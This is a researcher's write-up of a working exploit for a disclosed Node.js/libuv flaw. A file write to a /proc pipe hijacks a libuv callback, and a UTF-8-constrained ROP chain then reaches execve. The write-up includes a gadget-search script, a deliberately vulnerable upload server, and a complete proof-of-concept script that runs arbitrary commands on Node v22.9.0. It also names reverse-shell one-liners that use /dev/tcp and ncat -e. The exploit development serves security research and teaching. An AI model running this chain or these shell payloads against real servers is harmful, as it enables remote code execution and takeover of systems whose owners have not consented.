Introduction
This writeup is a continuation of the file write vulnerability discovered by Stefan Schiller from Sonar in Node.js and published on October 8th 2024. The original writeup can be found here, and the Hexacon talk he gave here.
I was approached by big boss lean during December of 2024 to make a PoC for this vulnerability as part of a CTF challenge. We googled to see if a PoC had already been developed, and found nothing. Clearly we didn't search good enough as while I was developing the PoC, lean informed me that he found out that Jorian Woltjer had already developed an exploit just 5 days after the release of the blogpost. As such, congrats to Jorian for publishing the first (and so far only if I'm not mistaken) public PoC of this vulnerability. His exploit can be found here.
That however did not deter me from finishing up the exploit and creating this writeup. The main reason for that is even though the vulnerability is as easy as it gets, exploitation is a great balance between easy and kind of challenging.
We will delve into the specifics soon, but as mentioned this is more about engineering the exploit than anything else. The exploitation technique is ROP. ROP is a big part of pwn CTF challenges, and as such is a technique most people are familiar with, even if they don't do exploit dev on real world bugs. This is why before you decide to continue reading, I recommend you STOP, go through the original post, and try to write the exploit for yourselves. I think it's a very nice project and use of your CTF skills for something that's real world even if ROP's prevalence has diminished over the years. If you have experience in pwn, I believe you got it :).
Lean helped with the initial research, and I mostly continued solo with the development of the ropchain. That didn't stop me however from going on calls with him and sending him random messages of my frustration with UTF-8 and sys_execve.
A Review of What This is About
I will not explain all the technical details of the target since you can read the original article. But I will provide a quick review of what's going on.
File uploads are a common vector to pwn websites. If implemented incorrectly, both on an app level and a system level, their impact can vary from files overwrites to even code execution, which is what most attackers try to achieve. However, what if it seems like nothing's going wrong? The language doesn't allow upload and execution of arbitrary files (cough PHP cough) , and there's no other code that could lead to anything else. In fact, what if everything is read-only on the filesystem, so we can't even overwrite files. How can achieve code execution in this hardened environment? That's the question that was posed by the team in Sonar.
They turned their eyes to the /proc filesystem, due to it's universality in UNIX systems, the multiple interesting data it holds, and a capability to interact with it despite the hardened environment. In fact this very recent (as of the time of writing 6 hour recent) video of LiveOverflow shows you why the procfs filesystem can and should be considered if you have read/write capabilities through an application on a target system (CTF scenario but still). In our case, Node.js has open anonymous pipes with which we can interact. To test that, echo anything to one of the pipes and see how the Node.js process behaves.
These anonymous pipes are created and handled by the library libuv. So whatever happens on those pipes, whatever is passed and written to them, is managed by this library. And it would be really bad if that library allowed someone to easily gain control of execution...
That's exactly what can happen inside uv__signal_event, the function which reads the data passed to the pipe, and ultimately calls whatever is passed to the function pointer signal_cb. Since we control the data sent to the pipe, the function pointer is attacker controlled. If we find a way to pass our data and reach the code where the function pointer is executed, we could start our exploit chain. Below is the relevant snippet for reference
// libuv/src/unix/signal.c

static void uv__signal_event(uv_loop_t* loop,
                             uv__io_t* w,
                             unsigned int events) {
  uv__signal_msg_t* msg;
  uv_signal_t* handle;
  char buf[sizeof(uv__signal_msg_t) * 32];
  ...
  do {
    r = read(loop->signal_pipefd[0], buf + bytes, sizeof(buf) - bytes); // read controlled data into buf
    ...
    for (i = 0; i < end; i += sizeof(uv__signal_msg_t)) {
      msg = (uv__signal_msg_t*) (buf + i); // attacker controlled
      handle = msg->handle; // attacker controlled

      // we control both
      if (msg->signum == handle->signum) {
        // we can also bypass this
        assert(!(handle->flags & UV_HANDLE_CLOSING));
        handle->signal_cb(handle, handle->signum); // attacker controlled ptr
      }
    ...
  }
  ...
}
The reason why we go with a ropchain is because exploitation is not as straightforward as just passing a function like system as signal_cb and the commands we need to. We need more control over how to pass around stuff, and ROP let's us do just that. Also Node.js is compiled with PIE disabled, so the addresses are constant. This will make exploitation and using gadgets easier as we will see (but not really easy...) .
A Note on Gadgets
A good part of the Sonar writeup is given to explaining the constraint of the gadgets we can use.
Based on the discussion above, the first gadget needs to have a pointer to a good gadget at an offset from it (specifically +0x60). A script was developed by Sonar to automate the process of finding for such a gadget, since no tool could probably handle such a specific task by default. We reproduced the script to make sure that we found a valid first gadget. We tried to keep the core instructions presented from Sonar the same, while filling in everything else that should be there
from capstone import *
from pwn import *

def is_valid_utf8(val):
    data = bytes.fromhex(f'{val:08x}')
    data_bytes = [val >> 8 * i & 0xff for i in range(4)]
    return all(0x0 <= byte <= 0x7e for byte in data_bytes)

def read_mem(addr, wsize):
    try:
	# not the best but eh it works
        return u64(node.read(addr, wsize)) if wsize == 8 else node.read(addr, wsize)
    except:
        return None

def is_mapped(ptr):
    # don't see why this needs to be here since we're checking if the page has x perm, but ok
    return True

def is_executable(ptr):
    for segment in executable_segments:
        sh = segment.header
        base, size = sh.p_paddr, sh.p_memsz
        segment_range = range(base, base + size)
        if ptr in segment_range:
            return True
    return False

def is_useful_gadget(potential_gadget):
    # just check if byte 0xc3 (ret) in bytes
    return True if b'\xc3' in potential_gadget else False

def disassemble(code):
    code = code.split(b'\xc3')[0] + b'\xc3'
    md = Cs(CS_ARCH_X86, CS_MODE_64)
    disasm = ''
    for instr in md.disasm(code, 0x1000):
        if instr.mnemonic == 'ret':
            break
        disasm += f'{instr.mnemonic} {instr.op_str}; '
    return disasm + 'ret;'

def main():
    with open(fnode, 'rb') as elffile:
        nodejs_segments = []
        for section in node.sections:
            sh = section.header
            addr = sh.sh_addr
            size = sh.sh_size
            if addr == 0:
                continue
            nodejs_segments.append((addr, size))
        nodejs_segments = nodejs_segments[:-2] # temp hack for completion
        for addr, size in nodejs_segments:
            for offset in range(size - 7):
                if not is_valid_utf8(addr + offset - 0x60):
                    continue
                temp = read_mem(addr + offset - 0x8, 1)
                if temp == None:
                    continue
                assert_byte = int.from_bytes(temp, 'little')
                if assert_byte & 1 != 0:
                    continue
                ptr = read_mem(addr + offset, 8)
                if is_mapped(ptr) and is_executable(ptr):
                    code = read_mem(ptr, 0x18)
                    if is_useful_gadget(code):
                        signum = read_mem(addr + offset + 0x8, 4)
                        print(f'{hex(addr+offset-0x60)} (+0x60) (signum:{hex(u32(signum))}) -> {hex(ptr)}: {disassemble(code)}')

if __name__ == '__main__':
    fnode = '/path/to/bin/node'
    node = ELF(fnode)
    executable_segments = node.executable_segments
    main()
The last thing that needs to be covered before we can start is that fs.writeFile in Node.js, used in our example to read the file we upload, accepts only UTF-8 data. That translates to bytes in the range [0x0, 0x7e] as can be seen in the above script. This is a big restriction that needs to be taken into account going forward.
Creating our Test Environment
The first thing we need to do is get ourselves a Node.js binary, ideally the version used in the post to potentially cross-check some things. If we pay close attention however, we can see that in the post Node.js version 22.9.0 is used, whereas in the proof of concept demonstration video, v22.8.0 is used. The changes obviously won't be many, but what will probably be different from version to version are the gadget offsets. Some versions might have gadgets compiled in more favorable addresses than others. I decided to continue with 22.9.0. You can either get a .tar from here, or you can build it from source here. At first I used the source so that I could print debug statements inside libuv, and for exploitation I went with the binary from the tar. Thankfully, both of them are compiled with debug symbols (thanks Node.js org ;)).
As for libuv, to find the target function we can go to it's github repo, and search for the symbol uv__signal_event. The necessary lines are included above, but it's always important to find what we want inside the codebase. We find the function here and the line with the controllable function pointer here. Also we can find the libuv source under the deps dir inside the node project filesystem
ckrielle@mobileckriellostation:~/Hacking/Research/Lean_Shit/node_rop$ find . -name 'signal.c'
./node-22.9.0/deps/uv/src/unix/signal.c
./node-22.9.0/deps/uv/src/win/signal.c
Now that we have the binaries and the target code, we need to see how we can get to that function. Since we can reach it after writing to a pipe, we can attempt to open Node.js under gdb, place a breakpoint at uv__signal_event, and write something at the pipe to see if the breakpoint is hit. However it's not clear which one is the correct pipe
$ ls -al /proc/`pidof node`/fd
total 0
dr-x------ 2 ckrielle ckrielle  0 Feb 24 15:32 .
dr-xr-xr-x 9 ckrielle ckrielle  0 Feb 24 15:32 ..
lrwx------ 1 ckrielle ckrielle 64 Feb 24 15:32 0 -> /dev/pts/0
lrwx------ 1 ckrielle ckrielle 64 Feb 24 15:32 1 -> /dev/pts/0
lr-x------ 1 ckrielle ckrielle 64 Feb 24 15:32 10 -> 'pipe:[25403]'
l-wx------ 1 ckrielle ckrielle 64 Feb 24 15:32 11 -> 'pipe:[25403]'
lrwx------ 1 ckrielle ckrielle 64 Feb 24 15:32 12 -> 'anon_inode:[eventfd]'
lrwx------ 1 ckrielle ckrielle 64 Feb 24 15:32 13 -> 'anon_inode:[eventpoll]'
lr-x------ 1 ckrielle ckrielle 64 Feb 24 15:32 14 -> 'pipe:[23075]'
l-wx------ 1 ckrielle ckrielle 64 Feb 24 15:32 15 -> 'pipe:[23075]'
...
Through some trial and error, 10 and 11 worked. More will be covered about this later in the writeup. So let's try and hit the function

And continue execution a bit to see if the call to read is a success

Now the last thing before starting with exploitation is setting up the file-write server, and the script to send our payload
// index.js

const express = require("express");
const fs = require("fs");
const app = express();

app.use(express.json());

app.post("/upload", (req, res) => {
    const { filename, content } = req.body;
    fs.writeFile(filename, content, () => {
        res.json({ message: "File uploaded!" });
    });
});

app.listen(3000, () => {
    console.log("Server up on 3000");
    console.log("Current PID:", process.pid);
});
# test_poc.py
import requests
url = "http://127.0.0.1:3000/upload"
data = {}
data["filename"] = "../../../../../../../../../../proc/self/fd/10"
data["content"] = open('payload.bin').read()
r = requests.post(url, json=data)
print(r.json())The files are a close copy of those presented in the demo.
Engineering the Chain
How to Achieve Code Execution
Now that everything is ready for us, the first question is what is the end goal for our exploit. Since a reverse shell was demonstrated from Sonar, we would like to achieve that as well. If we can get a reverse shell, then we can just modify our exploit to allow arbitrary command execution. So the next question is, how can we achieve code execution? The original article mentions that we need to use something that's already inside the binary. Grepping around for imported symbols, we get an interesting hit
$ objdump -T ../node-v22.9.0-linux-x64/bin/node | grep exec
0000000000000000      DF *UND*  0000000000000000 (GLIBC_2.2.5) execvp
...
pwndbg> x 'execvp@plt'
0xe08d10 <execvp@plt>:  0x884225ff
It's address however isn't UTF-8. Another idea that came to mind was to search for a syscall gadget. This way, we could call the execve syscall. That too returns hits
$ grep syscall normal_gadgets
0x00000000015d247d: adc dword ptr [rcx - 0x77], ecx; xchg esi, eax; syscall;
0x000000000111ee83: adc dword ptr [rsi], edx; syscall;
0x000000000269a890: add al, ch; stosb byte ptr [rdi], al; syscall;
0x000000000102913b: add al, ch; syscall;
...
However they are either not UTF-8, or have weird instructions that could need us setting up other registers to be executed correctly, or just don't execute ret. The only "clean" gadget is
0x000000000111ef40: syscall; ret;But this too isn't a UTF-8 address. So it became clear that we would need to dynamically change the address of whatever we would use for code execution using other gadgets. This is a typical scenario, and even ROP Emporium prepares you for this with the challenge badchars. The question is, do we call execvp, or use a syscall gadget? To answer the question, let's turn to a different problem.
Passing the Command
Whether we use execvp or sys_execve, the important question is how do we pass the program we want executed? In pwn challenges for example, where usually the end goal is to spawn a shell, the string /bin/sh is found inside libc. But here we can't expect to find strings of instructions inside Node.js. Let's take for example sys_execve. Below is a test C program written to illustrate how the syscall execve is called
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>

int main()
{
    char* command = "/usr/bin/touch";
    char* argument_list[] = {"/usr/bin/touch", "/tmp/example", NULL};

    long status_code;
    __asm__(
        "movq $59, %%rax;"
        "movq %1, %%rdi;"
        "movq %2, %%rsi;"
        "movq $0, %%rdx;"
        "syscall;"
        "movq %%rax, %0;"
        : "=r" (status_code)
        : "r" (command), "r" (argument_list)
        : "%rax", "%rdi", "%rsi", "%rdx"
    );

    return 0;
}
And here is the runtime state just before executing the syscall

As we can see, the first argument is a pointer to the command, and the second argument is a pointer to an array of pointers with the arguments of the command. And here arise some problems. First off, if we pass the command into the chain and send it, it will be written on the stack, with us unable to find it's address. And besides that, how could we write pointers for the strings inside the argv argument when we can't know the stack addresses? It's impossible to utilize the stack to store the command for execution there. We will need to store the command and all necessary pointers at a place inside Node.js's address space that's both writeable, and loaded in a constant address everytime. Since PIE is disabled, the .data section is a perfect target for that.
0x61e2000 0x620c000 rw-p 2a000 5de1000 /home/ckrielle/Hacking/Research/Lean_Shit/node_rop/node-v22.9.0-linux-x64/bin/nodeBut here's the second problem. When we go ahead and execute read in uv__signal_event, data will be written on the stack. That's the only read available to us. There's no way to point to .data to make another read. That's where the syscall gadget comes into play. We can execute a sys_read, where we can specify a pointer to .data as the destination buffer. As for how the data will be sent, we will pad out our actual chain up to 0x200 (the initial read size limit). Then the rest of the bytes, which will be our command and pointers, will be stored inside the buffer of our controlled pipe fd, waiting to be read. That way we free up a lot of bytes to use inside our ropchain, and move the problem of organizing our sys_execve data elsewhere.
Before we proceed, let's recap:
1. We will use the syscall gadget since that let's us read the sys_execve data we want
2. For the sys_execve data, we need to construct them correctly so that the syscall can use them
3. We need to find gadgets and values that will produce our syscall gadget while the chain is executing
4. Lastly, we obviously have to populate the appropriate registers before every syscall
Finding our Gadgets
These will be our gadgets. The focus was on finding UTF-8 addresses, even at the cost of some gadgets not being just <pop/push/mov> <reg>[, <reg>]; ret;
0x04354c41 # 0x4354c41 (+0x60) (signum:0x4032d00) -> 0x12d0000: pop rsi; pop r15; pop rbp; ret;
0x01454544 # pop rax; ret;
0x021f6b5f # pop rdi; sbb bl, dh; ret;
0x02342222 # pop rdx; ret;
0x012d0000 # pop rsi; pop r15; pop rbp; ret;
0x01283115 # mov rcx, rax; test rdx, rdx; jne 0xe83100; mov qword ptr [rdi + 0x10], 0; ret;
0x01313327 # sub rax, rdi; ret;
0x0112043b # push rcx; ret;
In order of appearance:
1. The initial gadget which contains a signum that points to a clean useful first gadget, found using our custom script
2. A gadget to pass data to rax, our syscall number and some other stuff
3. A gadget to pass data to rdi. It was the most useful and clean pop rdi gadget I found, and sbb bl, dh doesn't really affect us. First argument of syscalls
4. A gadget to pass data to rdx, the third argument of our syscalls
5. The same gadget pointed to from the signum, mainly used to pass data to rsi, the second argument of our syscalls. Didn't bother finding a cleaner gadget with less registers
The final 3 gadgets are paired together since they concern the syscall gadget. The sub gadget is the gadget we mentioned was needed to change the value of our syscall gadget address at runtime. We will pass two numbers to rax and rdi beforehand, and the result of the subtraction will be 0x0111ef40. After that, I found this push rcx gadget, which we can use to push the syscall gadget onto our chain when we want to execute it. The question becomes then, how do we move the value from rax, to rcx. I found this gadget (7) which though it seems to have bothersome instructions, can actually be used easily. Since we can pass any value we want to rdx, we can fail the check, not take the jump, and continue with the mov. As for the dereferencing, since:
- We can pass any value to
rdiand - We have writeable pages whose addresses we know
We can write the null QWORD to a valid address, and not cause a crash. So it can be used to move the syscall to rcx. With these gadgets, we can both change the value of the syscall, and populate our registers with any value that could be important to our chain.
Writing & Debugging our Chain
Having understood the above specifics, the chain isn't difficult to write. Once we can achieve the first syscall (sys_read), we have proven that we can theoretically call any syscall we want. The road to achieving sys_execve then isn't really difficult, just bothersome.
The first obstacle that took a bit more was the way sys_execve wanted us to pass it's arguments. This was covered above, but it took a bit to understand exactly how it wanted them (I don't know why the 0th argument can be junk, but the 1st argument is the actual first argument). I also didn't really help myself by writing pointers and offsets manually. For reference, here is the before and after
# before
payload += b'/usr/bin/touch\x00AAAAAAAA\x00/tmp/pwned\x00' + b'\x00' * 5
payload += p64(bss)
payload += p64(bss+offset+0xf)
payload += p64(bss+offset+0x18)
payload += p64(0x0)
payload += p64(bss+offset+0x30)

---

# after
def construct_execve_cmd(cmds):
    null_cmd = b'\x00'.join(cmds)
    null_cmd += b'\x00' * (8 - len(null_cmd) % 8)
    argv_offsets = [0] + [len(c)+1 for c in cmds[:-1]] # +1 for null byte
    argv_offsets.append(len(cmds[-1]))

    chain = b'\x00' * offset
    chain += null_cmd
    for i in range(1, len(argv_offsets)):
        chain += p64(bss+offset+sum(argv_offsets[:i]))
    chain += p64(null)

    return null_cmd, chain

construct_execve_cmd([b'/usr/bin/touch', '/tmp/pwned'])
The manual way is shorter, but the function works for arbitrary instructions, and automates the entire process, generating correct results everytime, instead of us eyeballing it and making errors. Automate stuff, save precious time for your precious life.
Also at first I was trying to immediately execute a reverse shell, but lean told me to go for an easier sanity check command, like touch /tmp/pwned. This proved helpful, since when the chain finally ran successfully and sys_execve executed the command, I knew the chain was correct, and I could just focus on the best way to execute commands.
The last problem was how to get a reverse shell after I got execution of arbitrary file creation. Originally, I tried doing a simple ncat <ip> <port> -e /bin/sh command. Even though it worked on the execve test program I wrote, and on the exploit it managed to connect to my listener, it could never spawn a shell. So the options where to either debug the root cause of that to fix my approach, or experiment with payloads until one worked. I decided to try payloads. After some time experimenting with different payloads and ways to execute them (and also ways to pass data to execve), I found that running commands under /bin/bash and the payload /bin/bash -i >& /dev/tcp/<ip>/<port> 0>&1 were good enough to pop a shell

And here is a terminal capture showing the execution of our PoC
PoC Source
Here is the proof of concept exploit. Note that this will only work on the Node.js v22.9.0 build I tested it against, there is no guarantee these gadgets exist on any other Node.js version.
from pwn import *
import sys

# values
sys_execve   = 0x3b
sys_read     = 0x0
sys_diff_val = 0x7300f40
signum       = 0x4032d00
bss          = 0x61e2000
target_fd    = 0xa
offset       = 0x18 # due to mov qword ptr [rdi + 0x10], 0; in mov_rcx_rax
bss_junk     = bss + 0x1000
null         = 0x0
read_size    = 0x200

# gadgets
init            = 0x04354c41 # 0x4354c41 (+0x60) (signum:0x4032d00) -> 0x12d0000: pop rsi; pop r15; pop rbp; ret;
pop_rax         = 0x01454544 # pop rax; ret;
pop_rdi         = 0x021f6b5f # pop rdi; sbb bl, dh; ret;
pop_rdx         = 0x02342222 # pop rdx; ret;
pop_rsi_r15_rbp = 0x012d0000 # pop rsi; pop r15; pop rbp; ret;
mov_rcx_rax     = 0x01283115 # mov rcx, rax; test rdx, rdx; jne 0xe83100; mov qword ptr [rdi + 0x10], 0; ret;
sub_rax_rdi     = 0x01313327 # sub rax, rdi; ret;
push_rcx        = 0x0112043b # push rcx; ret;
syscall         = 0x0111ef40 # syscall; ret;
ret             = 0x013f0f00 # ret;

def init_ropchain():
    chain =  p64(init)
    chain += p64(signum)

    return chain

def construct_syscall_chain():
    chain =  p64(pop_rax)
    chain += p64(sys_diff_val)
    chain += p64(pop_rdi)
    chain += p64(bss) # set rdi to bss for valid dereference in mov_rcx_rax
    chain += p64(sub_rax_rdi)
    chain += p64(pop_rdx)
    chain += p64(null)
    chain += p64(mov_rcx_rax)

    return chain

def populate_syscall_regs(rax, rdi, rsi, rdx):
    chain =  p64(pop_rdi)
    chain += p64(rdi)
    chain += p64(pop_rax)
    chain += p64(rax)
    chain += p64(pop_rsi_r15_rbp)
    chain += p64(rsi)
    chain += p64(ret)
    chain += p64(bss_junk)
    chain += p64(pop_rdx)
    chain += p64(rdx)

    return chain

def push_syscall_gadget():
    chain = p64(push_rcx)

    return chain

def pad_chain(length):
    return p64(ret) * ((read_size - length) // 8) # pad with rets the initial read (which is 0x200 bytes)

def construct_execve_cmd(cmds):
    null_cmd = b'\x00'.join(cmds)
    null_cmd += b'\x00' * (8 - len(null_cmd) % 8)
    argv_offsets = [0] + [len(c)+1 for c in cmds[:-1]] # +1 for null byte
    argv_offsets.append(len(cmds[-1]))

    chain = b'\x00' * offset
    chain += null_cmd
    for i in range(1, len(argv_offsets)):
        chain += p64(bss+offset+sum(argv_offsets[:i]))
    chain += p64(null)

    return null_cmd, chain

if len(sys.argv) != 2:
    print('Usage: python xpl.py <command>')
    sys.exit(1)

print('[*] Initiating chain')
payload = init_ropchain()

print('[*] Constructing sys_read call')
payload += construct_syscall_chain()
payload += populate_syscall_regs(sys_read, target_fd, bss, read_size)
payload += push_syscall_gadget()

print('[*] Creating sys_execve command')
cmd, cmd_payload = construct_execve_cmd([b'/bin/bash', b'-c', sys.argv[1].encode()])

print('[*] Constructing sys_execve call')
payload += construct_syscall_chain()
payload += populate_syscall_regs(sys_execve, bss+offset, bss+offset+len(cmd), null)
payload += push_syscall_gadget()
payload += pad_chain(len(payload))
payload += cmd_payload

print(f'[*] Constructed ropchain with length: {hex(len(payload))}')

with open('payload.bin', 'wb') as f:
    f.write(payload)

print('[*] Payload written to ./payload.bin')
Future Work
Though the PoC is fully working, there are still some stuff that can be improved upon and explored further:
- In the video, it's shown that 15 is the pipe used. When we write to 15 however, Node.js just crashes. If we debug it, we can see that the chain is
readsuccessfully by Node.js, but the syscalls don't execute. In a real world exploitation scenario, this would need to be taken into account, as crashing the target webapp could cause unwanted alarms. This could be implemented through some checks performed by a part of the chain (e.g. check ifsys_readwas executed by checkingraxor if data were writen to.data) - Since we dynamically create the address of our syscall gadget, we could store it one a register which remains unchanged, and then just push it onto the stack whenever we want to call a syscall. However I find this unecessary, since that would mean finding useful gadgets, and if it works it works
- The exploit relies on the fact that PIE is disabled. Research could be done to create a chain even in the case that future Node.js versions are compiled with PIE enabled
And the more important stuff:
- The creation of a tool that takes a node binary and a list of it's gadgets (generated by any tool), and automatically generates a valid ropchain
- At the end of the original writeup, it mentions that other languages like julia use libuv. An analysis on them and their potential exploitability would raise even more awareness for this "feature", and help in fixing it
Conclusion & Thanks
First off, I'd like to thank lean for approaching me with the idea. Even though we didn't make this into a CTF challenge, I hope the writeup is a good resource for many people.
Also big thanks to young vats, president of VR, holder of mad chainz, for vibe-reading this writeup.
A good question that arises from this vulnerability is who should fix it. Discussing it with vats, Node.js should take more responsibility instead of libuv. Not only is the node binary compiled without PIE, but it also isn't sandboxed. If the /proc filesystem wasn't exposed, obviously this attack wouldn't exist.
At any case, I hope you liked my first writeup for i0. If you want to give feedback or contact me, feel free to reach out to me on my X profile. Till the next one :)
References
https://www.youtube.com/watch?v=8FFsORk8snE https://www.sonarsource.com/blog/why-code-security-matters-even-in-hardened-environments/ https://docs.libuv.org/en/v1.x/ https://github.com/libuv/libuv/blob/ec5a4b54f7da7eeb01679005c615fee9633cdb3b/src/unix/signal.c#L478 https://syscalls64.paolostivanin.com/